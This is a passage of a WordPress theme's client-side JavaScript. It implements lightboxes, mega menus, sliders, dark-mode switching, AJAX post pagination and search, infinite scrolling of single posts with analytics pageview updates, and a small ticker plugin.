                    check_src = data_src;
                }
                if (check_src) {
                    check_src = check_src.toLowerCase();
                    if (check_src.indexOf('yout') >= 0 || check_src.indexOf('vime') >= 0 || check_src.indexOf('dailymo') >= 0) {
                        video = true;
                    }
                    if (video === false) {
                        return;
                    }
                    if (!thisParent.hasClass('video-container') && !thisParent.hasClass('wp-block-embed__wrapper') && !thisParent.parent().hasClass('wp-block-embed__wrapper') && !thisParent.hasClass('frame-wrap') && !thisParent.hasClass('content-custom') && !jQuery(this).hasClass('elementor-video') && !jQuery(this).hasClass('skip-video') && !thisParent.hasClass('fluid-width-video-wrapper')) {
                        jQuery(this).wrap('<div class="video-container"></div>');
                    }
                }
            });
        }
    };

    Mod.lightbox = function() {
        var self = this;

        /* Check if image have caption */
        jQuery('.article-content').find('figure').not('.gallery, .wp-block-gallery').each(function() {
            var caption_text = jQuery(this).find('.wp-caption-text, figcaption').html();
            jQuery(this).find('a').attr('title', caption_text);
        });

        /* Post Content Image Popup */
        if (th90.lightbox_image) {
            jQuery('.article-content').find('a').not('.gallery a, .wp-block-gallery a').each(function(i, el) {
                if (self.isUriLightbox(this.href)) {
                    jQuery(this).addClass('venobox');
                }
            });
        }

        /* Post Content Gallery Popup */
        if (th90.lightbox_gallery) {
            jQuery('.article-content').find('.gallery, .wp-block-gallery').each(function(i, el) {
                jQuery(this).find('a').each(function() {
                    if (self.isUriLightbox(this.href)) {
                        jQuery(this).attr('data-gall', 'gall-' + i).addClass('venobox');
                    }
                });
            });
        }

        /* WooCommerce Gallery */
        if (jQuery('.woocommerce-product-gallery__wrapper')[0]) {
            jQuery('.woocommerce-product-gallery__wrapper').each(function(i, el) {
                jQuery(this).find('.woocommerce-product-gallery__image a').each(function() {
                    if (self.isUriLightbox(this.href)) {
                        jQuery(this).attr('data-gall', 'gall-' + i).addClass('venobox');
                    }
                });
            });
        }

        new VenoBox({
            numeration: true,
            infinigall: true,
            share: true,
            spinner: 'pulse',
            toolsBackground: 'transparent',
            toolsColor: '#f8f8f8',
        });
    };

    Mod.megamenu = function(element) {
        var self = this;
        if (element[0]) {
            element.each(function(e) {
                var megaMenuWidth = 0,
                    megaMenuLeft = 0,
                    elCont = jQuery(this).closest('.e-con-inner'),
                    defCont = jQuery(this).closest('.section-inner'),
                    fullCont = jQuery(this).closest('.elementor > .e-con-full'),
                    megaListItem = jQuery(this).closest('li'),
                    megaIndicator = jQuery(this).siblings('.mega-indicator'),
                    megaContainer = jQuery(this).siblings('.sub-menu'),
                    navContainer = jQuery(this).closest('.navmain-wrap');
                if (defCont.width() !== undefined) {
                    megaMenuWidth = defCont.outerWidth();
                    megaMenuLeft = megaListItem.offset().left - defCont.offset().left;
                } else if (fullCont.width() !== undefined) {
                    megaMenuWidth = fullCont.outerWidth();
                    megaMenuLeft = megaListItem.offset().left - fullCont.offset().left;
                } else if (elCont.width() !== undefined) {
                    megaMenuWidth = elCont.outerWidth();
                    megaMenuLeft = megaListItem.offset().left - elCont.offset().left;
                }
                megaContainer.css('width', megaMenuWidth);
                megaIndicator.css('width', megaMenuWidth);
                megaContainer.css('left', -(megaMenuLeft));
                megaIndicator.css('left', -(megaMenuLeft));
            });
        }
    };

    Mod.dropdown = function() {
        var self = this;
        jQuery(document).on({
            mouseenter: function() {
                var target = jQuery(this).children('.sub-menu'),
                    megacat = jQuery(this).find('.megacat');
                target.removeClass('is_open');
                if (target.hasClass('is_open')) {
                    target.removeClass('is_open');
                } else {
                    target.addClass('is_open');
                }

                if ( megacat.length ) {
                    self.ajaxMenu(megacat);
                }
            },
            mouseleave: function() {
                var target = jQuery(this).children('.sub-menu');
                target.removeClass('is_open');
            }
        }, '.nav-main li');
    };

    Mod.dropdownMobileMenu = function() {
        var self = this;

        jQuery(document).on('click', '.sub-pointer', function(e) {
            e.preventDefault();
            e.stopPropagation();
            if (jQuery(this).hasClass('is-active')) {
                jQuery(this).removeClass('is-active').closest('a').siblings('.sub-menu').slideUp('fast');
            } else {
                jQuery(this).addClass('is-active').closest('a').siblings('.sub-menu').slideDown('fast');
                jQuery(this).closest('.menu-item').siblings().find('.sub-pointer').removeClass('is-active');
                jQuery(this).closest('.menu-item').siblings().find('.sub-menu').slideUp('fast');
            }

        });
    };

    Mod.sliderProgress = function(progress, sliderTimer) {
        var self = this;
        progress.find('span').removeAttr('style').removeClass('active');
        setTimeout(function() {
            progress.find('span').css('transition-duration', (sliderTimer / 1000) + 's').addClass('active');
        }, 100);
    }

    Mod.sliderSlick = function(element) {
        var self = this;
        if (element[0]) {
            var options = JSON.parse(element.attr('data-settings'));
            element.each(function(e) {
                var slick = jQuery(this).find('.slick-slider'),
                    progress = jQuery(this).closest('.block-slider').siblings('.slick-progress');

                slick.not('.slick-initialized').slick(self.slickConfig(jQuery(this)));

                if (progress.length > 0) {
                    self.sliderProgress(progress, options.delay);

                    jQuery(this).on('beforeChange', function(e, slick) {
                        self.sliderProgress(progress, options.delay);
                    });
                }
            });
        }
    }

    Mod.slickConfig = function($container) {
        var self = this,
            $conf = {},
            $block = $container.closest('.block-slider'),
            options = JSON.parse($container.attr('data-settings'));

        $conf["rtl"] = options.rtl;
        $conf["speed"] = options.speed;
        $conf["infinite"] = options.loop;
        $conf["centerMode"] = options.center;
        $conf["adaptiveHeight"] = options.autoHeight;
        $conf["slidesToShow"] = options.view;
        $conf["fade"] = options.fade;
        $conf["autoplaySpeed"] = options.delay;
        if (options.autoplay) {
            $conf["autoplay"] = options.autoplay;
        }
        if (options.asNavFor) {
            $conf["asNavFor"] = options.asNavFor;
            $conf["focusOnSelect"] = options.focusOnSelect;
        }
        if (options.vertical) {
            $conf["vertical"] = options.vertical;
            $conf["verticalSwiping"] = true;
        }
        $conf["responsive"] = [{
                breakpoint: 1025,
                settings: {
                    slidesToShow: options.t_view,
                }
            },
            {
                breakpoint: 881,
                settings: {
                    slidesToShow: options.m_view,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    vertical: false,
                    verticalSwiping: false,
                    slidesToShow: options.ms_view,
                }
            },
        ];
        $conf["dots"] = options.dots;
        $conf["arrows"] = options.nav;
        $conf["appendArrows"] = $block.find('.slider-arrow');
        $conf["appendDots"] = $block.find('.slider-dots');
        $conf["prevArrow"] = '<div class="prev-arrow">' + th90.svg_arrow_left + '</div>';
        $conf["nextArrow"] = '<div class="next-arrow">' + th90.svg_arrow_right + '</div>';

        return $conf;
    }

    Mod.switchSkinClick = function() {
        var self = this;
        jQuery(document).on('click', '.trigger-dark', function(e) {
            self.switchSkin('dark');
            localStorage.setItem('th90-skin', 'dark');
            jQuery('.trigger-light').css('display', 'flex');
            jQuery('.trigger-dark').hide();
        });
        jQuery(document).on('click', '.trigger-light', function(e) {
            self.switchSkin('light');
            localStorage.setItem('th90-skin', 'light');
            jQuery('.trigger-dark').css('display', 'flex');
            jQuery('.trigger-light').hide();
        });
    }
    Mod.switchSkin = function(switchTo) {
        var self = this,
            tempSkin = localStorage.getItem('th90-skin'),
            savedSkin = (tempSkin) ? tempSkin : '',
            theSkin = (switchTo) ? switchTo : savedSkin;

        if ('dark' == theSkin) {
            jQuery('.trigger-light').css('display', 'flex');
            jQuery('.trigger-dark').hide();
        } else {
            jQuery('.trigger-dark').css('display', 'flex');
            jQuery('.trigger-light').hide();
        }
        if (jQuery('.skin-trigger').length > 0 && theSkin) {
            if (theSkin == 'dark') {
                jQuery('html').find('.is-skin').not('.nochange-yes').each(function() {
                    if (jQuery(this).hasClass('bg-light')) {
                        jQuery(this).removeClass('bg-light');
                        jQuery(this).addClass('bg-dark');
                        jQuery(this).addClass('skin-change');
                    }
                });

                jQuery('html').find('.site-skin').each(function() {
                    if (jQuery(this).hasClass('site-light')) {
                        jQuery(this).removeClass('site-light');
                        jQuery(this).addClass('site-dark');
                        jQuery(this).addClass('skin-change');
                    }
                });
            } else {
                jQuery('html').find('.is-skin').not('.nochange-yes').each(function() {
                    if (jQuery(this).hasClass('skin-change')) {
                        jQuery(this).removeClass('bg-dark');
                        jQuery(this).addClass('bg-light');
                    }
                    jQuery(this).removeClass('skin-change');
                });

                jQuery('html').find('.site-skin').each(function() {
                    if (jQuery(this).hasClass('skin-change')) {
                        jQuery(this).removeClass('site-dark');
                        jQuery(this).addClass('site-light');
                    }
                    jQuery(this).removeClass('skin-change');
                });
            }
        }

        if (jQuery('.skin-trigger').length <= 0) {
            localStorage.removeItem('th90-skin');
        }
    };

    Mod.masonryRun = function(element) {
        var self = this;
        if (element[0]) {
            element.each(function(e) {
                if (!jQuery(this).closest('.navmain-wrap').length) {
                    // init Masonry
                    var $grid = jQuery(this).find('.post-list-columns').masonry({
                        itemSelector: '.post-item',
                        percentPosition: true,
                        columnWidth: '.post-item',
                    });

                    // layout Masonry after each image loads
                    $grid.imagesLoaded().progress(function() {
                        $grid.masonry();
                    });
                }
            });
        }
    }
    Mod.ajaxBlockPagi = function() {
        var self = this;
        jQuery(document).on('click', '.module-pagi', function(e) {
            e.preventDefault();
            self.ajaxBlock(jQuery(this));
        });
    }
    Mod.ajaxBlockInfinite = function() {
        var self = this,
            infiniteLoadPoint = jQuery('.module-infinite');

        if (infiniteLoadPoint.length == 0) {
            return;
        }
        infiniteLoadPoint.viewportChecker({
            repeat: true,
            offset: 30,
            classToAdd: '',
            classToAddForFullView: '',
            classToRemove: '',
            removeClassAfterAnimation: false,
            callbackFunction: function(elem, action) {
                self.ajaxBlock(elem);
            },
        });
    }

    Mod.ajaxBlock = function(pagination) {
        var self = this,
            pagiWrap = pagination.closest('.nav-wrap-inner'),
            theBlock = pagination.closest('.th90-block'),
            blockID = theBlock.get(0).id,
            pageCurrent = theBlock.attr('data-current'),
            blockSort = theBlock.attr('data-sort'),
            postsCont = theBlock.find('.posts-container'),
            postsList = theBlock.find('.posts-list'),
            options = $.extend({}, window['js_' + blockID.replace('th90-', 'th90_')]),
            displayItem = 'block';

        if (self.isDuringAjax == true) {
            return;
        }
        self.isDuringAjax = true;
        if (pageCurrent && options) {

            /* If Post Sort is set */
            if (blockSort) {
                options['orderby'] = blockSort;
            }

            // Check if the Button Disabled
            if (pagination.hasClass('btn-disabled')) {
                self.isDuringAjax = false;
                return false;
            }

            // Check if the button type is Load More
            if (pagination.hasClass('load-more')) {
                pageCurrent++;
            }

            // Next page button
            else if (pagination.hasClass('next-posts')) {
                pageCurrent++;
                theBlock.find('.prev-posts').removeClass('btn-disabled');
            }

            // Prev page button
            else if (pagination.hasClass('prev-posts')) {
                pageCurrent--;
                theBlock.find('.next-posts').removeClass('btn-disabled');
            }

            // Ajax Call
            $.ajax({
                url: th90.ajaxurl,
                type: 'post',
                data: {
                    action: 'th90_blocks_load_more',
                    block: options,
                    page: pageCurrent
                },
                beforeSend: function(data) {
                    pagination.addClass('pagi-loading');
                    if (!pagination.hasClass('load-more')) {
                        postsCont.attr('style', 'min-height:' + postsCont.outerHeight() + 'px');
                        postsCont.append('<div class="block-loader"><span class="xloader">' + th90.svg_loader + '</span></div>');
                        postsList.addClass('is-loading');
                    } else {
                        pagiWrap.append('<span class="pagi-loader"><span class="xloader loader-small">' + th90.svg_loader + '</span></span>');

                    }
                },
                success: function(data) {
                    data = JSON.parse(data);
                    pagination.removeClass('pagi-loading');
                    if (pagination.hasClass('load-more')) {
                        pagiWrap.find('.pagi-loader').remove();
                    }

                    if (data['hide_next']) {
                        theBlock.find('.next-posts').addClass('btn-disabled');
                        if (pagination.hasClass('show-more') && !pagination.hasClass('nextprev-more')) {
                            pagination.find('.more-text').html(data['button']);
                        }
                    }

                    // Hide Prev posts button
                    if (data['hide_prev']) {
                        theBlock.find('.prev-posts').addClass('btn-disabled');
                    }

                    // Posts code
                    data = data['code'];
                    data = data.replace(/class="post-item/g, 'class="post-item post-item-' + pageCurrent + ' ');
                    var content = jQuery(data);
                    if (theBlock.hasClass('columns-masonry') && postsList.hasClass('post-list-columns')) {
                        postsCont.removeAttr('style');
                        postsCont.find('.block-loader').remove();
                        postsList.removeClass('is-loading');

                        if (pagination.hasClass('load-more')) {
                            postsList.append(content).masonry('appended', content);
                        } else {
                            postsList.html(content).masonry('prepended', content);
                        }
                        self.ajaxReload();
                        self.isDuringAjax = false;

                    } else {
                        if (pagination.hasClass('load-more')) {
                            postsList.append(content);
                        } else {
                            postsCont.find('.block-loader').remove();
                            postsList.removeClass('is-loading');
                            postsList.html(content);
                        }

                        self.ajaxReload();
                        postsCont.removeAttr('style');
                        self.isDuringAjax = false;
                    }
                }
            });

            // Change the next page number
            theBlock.attr('data-current', pageCurrent);
        }
        return false;
    };

    Mod.ajaxBlockSorts = function() {
        var self = this;
        jQuery(document).on('click', '.module-sort', function(e) {
            e.preventDefault();
            var sortButton = jQuery(this),
                dataSort = sortButton.attr('data-sort'),
                sortsWrap = sortButton.closest('.module-sorts'),
                theBlock = sortsWrap.closest('.th90-block'),
                pagination = theBlock.find('.module-pagi'),
                blockID = theBlock.get(0).id,
                postsCont = theBlock.find('.posts-container'),
                postsList = theBlock.find('.posts-list'),
                options = $.extend({}, window['js_' + blockID.replace('th90-', 'th90_')]),
                displayItem = 'block';

            if (self.isDuringAjax == true) {
                return;
            }
            self.isDuringAjax = true;

            if (options) {
                sortButton.siblings('.module-sort').removeClass('active');
                sortButton.addClass('active');
                // Set the data attr new values
                theBlock.attr('data-current', 1);

                if (dataSort) {
                    options['orderby'] = dataSort;
                    theBlock.attr('data-sort', dataSort);
                } else {
                    theBlock.removeAttr('data-sort');
                }

                // Ajax Call
                $.ajax({
                    url: th90.ajaxurl,
                    type: 'post',
                    data: {
                        action: 'th90_blocks_load_more',
                        block: options,
                    },
                    beforeSend: function(data) {
                        postsCont.attr('style', 'min-height:' + postsCont.outerHeight() + 'px');
                        postsCont.append('<div class="block-loader"><span class="xloader">' + th90.svg_loader + '</span></div>');
                        postsList.addClass('is-loading');
                    },
                    success: function(data) {
                        data = JSON.parse(data);

                        // Reset the pagination
                        pagination.removeClass('btn-disabled');
                        if (pagination.hasClass('show-more') && !pagination.hasClass('nextprev-more')) {
                            pagination.find('.more-text').html(pagination.attr('data-text'));
                        }

                        // Hide next posts button
                        if (data['hide_next']) {
                            theBlock.find('.next-posts').addClass('btn-disabled');
                            if (pagination.hasClass('show-more') && !pagination.hasClass('nextprev-more')) {
                                pagination.find('.more-text').html(data['button']);
                            }
                        }

                        // Hide Prev posts button
                        if (data['hide_prev']) {
                            theBlock.find('.prev-posts').addClass('btn-disabled');
                        }

                        // Posts code
                        data = data['code'];
                        var content = jQuery(data);

                        if (theBlock.hasClass('columns-masonry') && postsList.hasClass('post-list-columns')) {
                            postsCont.removeAttr('style');
                            postsCont.find('.block-loader').remove();
                            postsList.removeClass('is-loading');
                            postsList.html(content).masonry('prepended', content);
                            self.ajaxReload();
                            self.isDuringAjax = false;
                        } else {
                            postsCont.find('.block-loader').remove();
                            postsList.removeClass('is-loading');
                            postsList.html(content);
                            self.ajaxReload();
                            postsCont.removeAttr('style');
                            self.isDuringAjax = false;
                        }
                    }
                });
            }
            return false;

        });
    };

    Mod.ajaxInfiniteSingle = function() {
        var self = this,
            infiniteWrapper = jQuery('#single-post-ajax'),
            infiniteLoadPoint = jQuery('#single-point-ajax');
        if (infiniteWrapper.length == 0 || infiniteLoadPoint.length == 0) {
            return;
        }
        infiniteLoadPoint.viewportChecker({
            repeat: true,
            offset: 60,
            classToAdd: '',
            classToAddForFullView: '',
            classToRemove: '',
            removeClassAfterAnimation: false,
            callbackFunction: function(elem, action) {

                if (true == self.isDuringAjax) {
                    return;
                }

                var nexturl = infiniteWrapper.data('nexturl');
                if (nexturl.indexOf('?p=') > -1) {
                    nexturl = nexturl + '&th90_single_ajax=1';
                } else {
                    var getParam = 'th90_single_ajax/';
                    if (nexturl.charAt(nexturl.length - 1) != '/')
                        getParam = '/' + getParam;
                    nexturl = nexturl + getParam;
                }

                self.isDuringAjax = true;

                // Ajax Call
                $.ajax({
                    url: nexturl,
                    type: 'GET',
                    dataType: 'html',
                    beforeSend: function(data) {
                        infiniteLoadPoint.append('<div class="single-loader"><span class="xloader">' + th90.svg_loader + '</span></div>');
                    },
                    success: function(response) {
                        response = JSON.parse(JSON.stringify(response));
                        response = $(response);

                        infiniteLoadPoint.find('.single-loader').remove();
                        var nexturl = response.data('nexturl');
                        if ('undefined' != typeof(nexturl) && nexturl.length > 0) {
                            infiniteWrapper.data('nexturl', nexturl);
                        } else {
                            infiniteWrapper.removeAttr('id');
                            infiniteLoadPoint.remove();
                        }
                        if (response.data('sidebar')) {
                            if (jQuery.inArray(response.data('sidebar'), th90.elementor_posts_css) == -1) {
                                jQuery('head').append('<link rel="stylesheet" href="' + response.data('sidebar') + '">');
                            }
                        }
                        infiniteWrapper.append(response);

                        self.isDuringAjax = false;
                        setTimeout(function() {
                            self.scrollUpdateProcess(infiniteWrapper);
                            self.reinitiateFunctions();
                        }, 1);
                    }
                });

            },
        });
    };
    Mod.scrollUpdateProcess = function(infiniteWrapper) {
        var self = this,
            articleData = [];

        if (infiniteWrapper.length == 0) {
            return;
        }

        var articleInner = infiniteWrapper.find('.single-inner-ajax');
        if (articleInner.length > 0) {
            articleInner.each(function() {
                var article = jQuery(this);
                articleData.push({
                    postID: article.data('previd'),
                    postURL: article.data('prevurl'),
                    postTitle: article.find('h1.entry-title').text(),
                    postImage: article.data('image'),
                    postDesc: article.data('desc'),
                    postReadTime: article.data('readtime'),
                    top: article.offset().top,
                    bottom: article.offset().top + article.outerHeight(true),
                    articleContentHeight: article.find('.article-content').outerHeight(true),
                    articleContentTop: article.find('.article-content').offset().top,
                });
            });

            if (window.addEventListener) {
                window.addEventListener('scroll', function() {
                    if (self.$singleScrollDelay % 3 == 1) {
                        self.scrollUpdateAction(articleData);
                        self.$singleScrollDelay = 1;
                    } else {
                        self.$singleScrollDelay++;
                    }
                }, false);
            }
        }

    };
    Mod.scrollUpdateAction = function(articleData) {
        var self = this,
            percent = 0,
            window_height = jQuery(window).height(),
            window_offset = jQuery(window).scrollTop();

        articleData.every(function(element) {
            var content_height = element.articleContentHeight,
                content_offset = element.articleContentTop;

            if (window_offset > (content_offset - window_height) && window_offset < (content_offset + content_height + window_height)) {
                percent = 100 * (window_offset - (content_offset - window_height)) / (content_height + window_height);
                jQuery('.reading-indicator').css('width', percent + '%');
            } else {
                jQuery('.reading-indicator').css('width', '0');
            }

            if (window_offset > element.top && window_offset < element.bottom) {
                if (element.postID != self.currentArticleID) {
                    self.currentArticleID = element.postID;
                    self.updateLocationHref(element.postURL, element.postTitle);
                    jQuery('.sticky-header').find('.sticky-post-title').html(element.postTitle);
                    jQuery('.sticky-header').find('.now-read-time').html(element.postReadTime);
                    jQuery('meta[property="og:title"]').attr('content', element.postTitle + ' - ' + jQuery('meta[property="og:site_name"]').attr('content'));
                    jQuery('meta[property="og:url"]').attr('content', element.postURL);
                    jQuery('meta[property="og:description"]').attr('content', element.postDesc);
                    jQuery('meta[property="og:image"]').attr('content', element.postImage);
                }
                return false;
            }
            return true;
        });
    };
    Mod.updateLocationHref = function(url, title) {
        var self = this;
        if (window.location.href !== url) {
            if (url !== '') {
                history.replaceState(null, null, url);
                document.title = title;
            }
            self.updateGA(url);
        }
    };
    Mod.updateGA = function(url) {
        url = url.replace(/https?:\/\/[^\/]+/i, '');

        if (typeof _gaq !== 'undefined' && _gaq !== null) {
            _gaq.push(['_trackPageview', url]);
        }

        if (typeof ga !== 'undefined' && ga !== null) {
            ga('send', 'pageview', url);
        }

        if (typeof __gaTracker !== 'undefined' && __gaTracker !== null) {
            __gaTracker('send', 'pageview', url);
        }

        if (typeof googletag !== 'undefined') {
            googletag.pubads().refresh();
        }
    };

    Mod.ajaxSearch = function() {
        if (jQuery('.search-popup-form .search-input')[0]) {
            var timeout = null;
            jQuery('.search-popup-form .search-input').on('keyup', function(e) {
                e.preventDefault();

                var search_input = jQuery(this),
                    search_val = search_input.val(),
                    search_container = search_input.closest('.search-popup-wrap'),
                    search_result = search_container.find('.posts-list');

                if (timeout) {
                    clearTimeout(timeout);
                }

                timeout = setTimeout(function() {
                    // Ajax Call
                    $.ajax({
                        url: th90.ajaxurl,
                        type: 'post',
                        data: {
                            action: 'th90_search_ajax',
                            s: search_val,
                        },
                        beforeSend: function(data) {
                            search_container.addClass('loading');
                        },
                        success: function(data) {
                            data = JSON.parse(data);
                            search_container.removeClass('loading');
                            if (search_val.length > 2) {
                                data = data['code'];
                            } else {
                                data = data['min'];
                            }
                            search_result.html(jQuery(data));
                        }
                    });

                }, 500);
                return false;
            });
        }
    };

    Mod.ajaxMenu = function(trigger) {
        var self = this,
            mega = trigger.siblings('.mega-template'),
            postsList = mega.find('.posts-list'),
            id = trigger.attr('data-id'),
            style = trigger.attr('data-style');

        if (id && !trigger.hasClass('is-loaded')) {
            // Ajax Call
            $.ajax({
                url: th90.ajaxurl,
                type: 'post',
                data: {
                    action: 'th90_mega_menu_load_ajax',
                    id: id,
                    style: style,
                },
                beforeSend: function(data) {
                    mega.addClass('loading');
                    if (self.isDuringAjax == false) {
                        mega.append('<div class="block-loader"><span class="xloader">' + th90.svg_loader + '</span></div>');
                        self.isDuringAjax = true;
                    }
                },
                success: function(data) {
                    data = JSON.parse(data);
                    trigger.addClass('is-loaded');
                    mega.removeClass('loading').find('.block-loader').remove();

                    // Posts code
                    data = data['code'];
                    var content = jQuery(data);
                    postsList.html(content);
                    self.ajaxReload();
                    self.isDuringAjax = false;
                }
            });
        }
        return false;
    };

    Mod.dynamicSelectOpt = function() {
        var self = this;

        jQuery("#width_tmp_option").html(jQuery('#resizing_select option:selected').text());
        jQuery('#resizing_select').width(jQuery("#width_tmp_select").width()).show();

        jQuery('#resizing_select').on('change', function() {
            jQuery("#width_tmp_option").html(jQuery('#resizing_select option:selected').text());
            jQuery('#resizing_select').width(jQuery("#width_tmp_select").width()).show();
        });
    }

    Mod.numberPlusMinus = function() {
        jQuery('.quantity .minus-btn').on('click', function(e) {
            e.preventDefault();
            var $qty = jQuery(this).siblings('.qty'),
                val = parseInt($qty.val());
            $qty.val(val > 1 ? val - 1 : 1).trigger('change');
        })
        jQuery('.quantity .plus-btn').on('click', function(e) {
            e.preventDefault();
            var $qty = jQuery(this).siblings('.qty'),
                val = parseInt($qty.val());
            $qty.val(val > 0 ? val + 1 : 1).trigger('change');
        });
    };

    return Mod;

}(TH90_SCRIPTS || {}, jQuery));

jQuery(document).ready(function() {
    TH90_SCRIPTS.init_noreload();
    TH90_SCRIPTS.init();
});

jQuery(window).on('resize', function() {
    TH90_SCRIPTS.megamenu(jQuery('.have-megamenu'));
});

jQuery(window).on('load', function() {});

// ------------------------------------------------------------------------------
// Ticker plugin
// ------------------------------------------------------------------------------
! function(e) {
    e.fn.ticker = function(n) {
        return n = jQuery.extend({
            fadeInTime: 800,
            fadeOutTime: 800,
            interval: 3e3
        }, n), this.each(function() {
            var t, a, i, d, f;
            d = (i = (t = e(this)).find(".posts")).find(".itemWrap"), f = !1, d.eq(0).addClass("active"), d.eq(0).show(), setInterval(function() {
                f || (a = i.find(".active")).fadeOut(n.fadeOutTime, function() {
                    0 !== a.next().length ? (a.removeClass("active"), a.next().addClass("active"), a.next().fadeIn(n.fadeInTime)) : (a.removeClass("active"), d.eq(0).addClass("active"), d.eq(0).fadeIn(n.fadeInTime))
                })
            }, n.interval), t.on("mouseover mouseout", function(e) {
                f = "mouseover" == e.type
            })
        })
    }
}(jQuery);
